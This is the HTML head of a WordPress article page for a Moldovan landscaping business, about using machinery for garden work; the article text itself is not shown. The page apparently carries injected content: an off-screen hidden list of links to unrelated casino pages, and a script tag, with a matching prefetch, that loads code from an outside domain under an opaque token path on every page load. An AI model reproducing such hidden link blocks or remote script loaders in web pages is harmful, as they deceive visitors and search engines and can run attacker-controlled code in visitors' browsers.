

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/
body_size: 15240
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Mechanization of work execution processes at Gradina Marioarei</title>

	
							<meta name="description" content="We would like to talk in a few words about how the mechanization of the landscaping works helped us to become much more efficient.">
			
							<meta name="keywords" content="gradina, marioarei, afacere, de, familie, care, furnizeaza, servicii, echipamente, pentru, intretinere, amenajare, spatii, verzi, landscape, design, chisinau, moldova,">
				
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
			<link rel="pingback" href="https://gradinamarioarei.md/xmlrpc.php">
		<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2019/02/logo-1.png" />
	<link rel="apple-touch-icon" href="/wp-content/uploads/2019/02/logo-1.png" />
	

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ro" href="https://gradinamarioarei.md/mecanizarea-etapelor-amenajarii-unui-spatiu-verde-la-gradina-marioarei/" />
<link rel="alternate" hreflang="en" href="https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/" />
<link rel="alternate" hreflang="ru" href="https://gradinamarioarei.md/ru/%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%8d%d1%82%d0%b0%d0%bf%d0%be%d0%b2-%d0%be%d0%b1%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%bb%d0%b0%d0%bd/" />
<link rel="alternate" hreflang="x-default" href="https://gradinamarioarei.md/mecanizarea-etapelor-amenajarii-unui-spatiu-verde-la-gradina-marioarei/" />
    <script type="text/javascript">
        
    </script>
    

<div style='position:absolute;left:-9999px;top:-9999px;visibility:hidden;'>
<ul>
<li><a href='https://alder.technodweep.com/metod-uvlechenie-sposobstvuet-borotsja-s-naprjazheniem/'>https://alder.technodweep.com/metod-uvlechenie-sposobstvuet-borotsja-s-naprjazheniem/</a></li>
<li><a href='https://abodx.com/bezvozmezdnaja-igrovka-v-onlajnkazino-bez-registratsionnogo-protsessa-perspektivy-i-granitsy/'>https://abodx.com/bezvozmezdnaja-igrovka-v-onlajnkazino-bez-registratsionnogo-protsessa-perspektivy-i-granitsy/</a></li>
<li><a href='https://acmeconsulting.asia/voznagrazhdenija-igrovye-avtomaty-i-retsenzii-ob-virtualnyh-kazino/'>https://acmeconsulting.asia/voznagrazhdenija-igrovye-avtomaty-i-retsenzii-ob-virtualnyh-kazino/</a></li>
<li><a href='https://acretv.net/veduschie-onlajnkazino-na-2025-god/'>https://acretv.net/veduschie-onlajnkazino-na-2025-god/</a></li>
<li><a href='https://3rdeyestudio.ca/darovaja-igrovka-v-onlajnkazino-bez-registratsii-vozmozhnosti-i-ogranichenija/'>https://3rdeyestudio.ca/darovaja-igrovka-v-onlajnkazino-bez-registratsii-vozmozhnosti-i-ogranichenija/</a></li>
<li><a href='https://alder.technodweep.com/luchshie-virtualnye-igornye-zavedenija-s-naimenshim-depozitom/'>https://alder.technodweep.com/luchshie-virtualnye-igornye-zavedenija-s-naimenshim-depozitom/</a></li>
<li><a href='https://yeshivatitnetivot.tik-tak.net/2025/10/27/obzor-onlajnkazino-sozdanie-akkaunta-i-igrovye-vozmozhnosti/'>https://yeshivatitnetivot.tik-tak.net/2025/10/27/obzor-onlajnkazino-sozdanie-akkaunta-i-igrovye-vozmozhnosti/</a></li>
<li><a href='https://agctrading.net/?p=17890'>https://agctrading.net/?p=17890</a></li>
<li><a href='https://yaguusuites.com/luchshie-kazino-s-traditsionnymi-slotami-777/'>https://yaguusuites.com/luchshie-kazino-s-traditsionnymi-slotami-777/</a></li>
<li><a href='http://beta.marketerplus.pl/p=22192'>http://beta.marketerplus.pl/p=22192</a></li>
<li><a href='https://ahmedabd-elmaksoud-realestate.com/mnogofunktsionalnoe-virtualnoe-kazino-s-bonusami-i-optsiej-pari/'>https://ahmedabd-elmaksoud-realestate.com/mnogofunktsionalnoe-virtualnoe-kazino-s-bonusami-i-optsiej-pari/</a></li>
<li><a href='https://30v.9ad.myftpupload.com/analiz-virtualnogo-igornogo-zavedenija-osnovnoj-sajt-i-bonusnye-predlozhenija/'>https://30v.9ad.myftpupload.com/analiz-virtualnogo-igornogo-zavedenija-osnovnoj-sajt-i-bonusnye-predlozhenija/</a></li>
<li><a href='https://activacreativa.pe/bezvozmezdnaja-igrovka-v-onlajnkazino-bez-uchetnoj-zapisi-vozmozhnosti-i-ogranichenija/'>https://activacreativa.pe/bezvozmezdnaja-igrovka-v-onlajnkazino-bez-uchetnoj-zapisi-vozmozhnosti-i-ogranichenija/</a></li>
<li><a href='https://1oct.expsuspension.co.uk/luchshie-internet-kazino-s-minimalno-vozmozhnym-depozitom/'>https://1oct.expsuspension.co.uk/luchshie-internet-kazino-s-minimalno-vozmozhnym-depozitom/</a></li>
<li><a href='https://3rdeyestudio.ca/topovye-virtualnye-igornye-zavedenija-s-naimenshim-vznosom/'>https://3rdeyestudio.ca/topovye-virtualnye-igornye-zavedenija-s-naimenshim-vznosom/</a></li>
<li><a href='https://zapatos.click/top-internet-gemblingplatform-s-momentalnymi-tranzaktsijami/'>https://zapatos.click/top-internet-gemblingplatform-s-momentalnymi-tranzaktsijami/</a></li>
<li><a href='https://alasemadevelopment.com/issledovanie-onlajn-kazino-vhod-i-igrovye-avtomaty/'>https://alasemadevelopment.com/issledovanie-onlajn-kazino-vhod-i-igrovye-avtomaty/</a></li>
<li><a href='https://ahmedabd-elmaksoud-realestate.com/gruppovye-razvlechenija-i-ih-rol-v-usilenii-tovarischestva/'>https://ahmedabd-elmaksoud-realestate.com/gruppovye-razvlechenija-i-ih-rol-v-usilenii-tovarischestva/</a></li>
<li><a href='https://ads-info.qepsco.com/2025/10/29/azartnyj-zal-s-bystrymi-tranzaktsijami-podrobnyj-razbor/'>https://ads-info.qepsco.com/2025/10/29/azartnyj-zal-s-bystrymi-tranzaktsijami-podrobnyj-razbor/</a></li>
<li><a href='https://yewscf007.kinsta.cloud/obzor-onlain-kazino-registratsiia-i-stavki-na-realnye-dengi/'>https://yewscf007.kinsta.cloud/obzor-onlain-kazino-registratsiia-i-stavki-na-realnye-dengi/</a></li>
</ul>
</div>


	
	<meta name="description" content="We would like to talk in a few words about how the mechanization of the landscaping works helped us to become much more efficient." />
	<link rel="canonical" href="https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mechanization of work execution processes at Gradina Marioarei" />
	<meta property="og:description" content="We would like to talk in a few words about how the mechanization of the landscaping works helped us to become much more efficient." />
	<meta property="og:url" content="https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/" />
	<meta property="og:site_name" content="Grădina Mărioarei" />
	<meta property="article:publisher" content="https://www.facebook.com/gradinamarioarei/" />
	<meta property="article:published_time" content="2020-05-29T18:58:11+00:00" />
	<meta property="article:modified_time" content="2020-06-01T06:53:17+00:00" />
	<meta property="og:image" content="https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="591" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="igor_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="igor_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#article","isPartOf":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/"},"author":{"name":"igor_admin","@id":"https://gradinamarioarei.md/#/schema/person/71afe9657b185ff2f0d95edb3d87d555"},"headline":"How the mechanization of landscaping processes helped us at Grădina Mărioarei","datePublished":"2020-05-29T18:58:11+00:00","dateModified":"2020-06-01T06:53:17+00:00","mainEntityOfPage":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/"},"wordCount":503,"commentCount":0,"publisher":{"@id":"https://gradinamarioarei.md/#organization"},"image":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#primaryimage"},"thumbnailUrl":"https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg","keywords":["amenajari gradini","chisinau","dingo","echipamente","gradina marioarei","intretinere gazon","profesionale","toro"],"articleSection":["Articles"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#respond"]}]},{"@type":"WebPage","@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/","url":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/","name":"Mechanization of work execution processes at Gradina Marioarei","isPartOf":{"@id":"https://gradinamarioarei.md/#website"},"primaryImageOfPage":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#primaryimage"},"image":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#primaryimage"},"thumbnailUrl":"https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg","datePublished":"2020-05-29T18:58:11+00:00","dateModified":"2020-06-01T06:53:17+00:00","description":"We would like to talk in a few words about how the mechanization of the landscaping works helped us to become much more efficient.","breadcrumb":{"@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#primaryimage","url":"https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg","contentUrl":"https://gradinamarioarei.md/wp-content/uploads/2020/01/Toro-Dingo-TX1000-1.jpg","width":960,"height":591},{"@type":"BreadcrumbList","@id":"https://gradinamarioarei.md/en/mechanization-of-work-execution-processes-at-gradina-marioarei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gradinamarioarei.md/en/"},{"@type":"ListItem","position":2,"name":"How the mechanization of landscaping processes helped us at Grădina Mărioarei"}]},{"@type":"WebSite","@id":"https://gradinamarioarei.md/#website","url":"https://gradinamarioarei.md/","name":"Grădina Mărioarei","description":"Proiectarea și executarea lucrărilor de amenajare spații verzi. Comercializare echipament profesional.","publisher":{"@id":"https://gradinamarioarei.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gradinamarioarei.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gradinamarioarei.md/#organization","name":"Gradina Marioarei","url":"https://gradinamarioarei.md/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gradinamarioarei.md/#/schema/logo/image/","url":"https://gradinamarioarei.md/wp-content/uploads/2019/02/gradina.png","contentUrl":"https://gradinamarioarei.md/wp-content/uploads/2019/02/gradina.png","width":800,"height":413,"caption":"Gradina Marioarei"},"image":{"@id":"https://gradinamarioarei.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gradinamarioarei/","https://www.instagram.com/gradinamarioarei/"]},{"@type":"Person","@id":"https://gradinamarioarei.md/#/schema/person/71afe9657b185ff2f0d95edb3d87d555","name":"igor_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gradinamarioarei.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47571ba1ded20af8c4bb3ef37d0fd200?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47571ba1ded20af8c4bb3ef37d0fd200?s=96&d=mm&r=g","caption":"igor_admin"}}]}</script>
	


<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gradinamarioarei.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gradinamarioarei.md/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gradinamarioarei.md/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gradinamarioarei.md/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gradinamarioarei.md/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/stylesheet.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/style_dynamic.css?ver=1741603787' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gradinamarioarei.md/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gradinamarioarei.md/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1741603787' type='text/css' media='all' />
<link rel='stylesheet' id='qode_vertical_responsive-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/vertical_responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gradinamarioarei.md/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/custom_css.css?ver=1741603787' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://gradinamarioarei.md/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
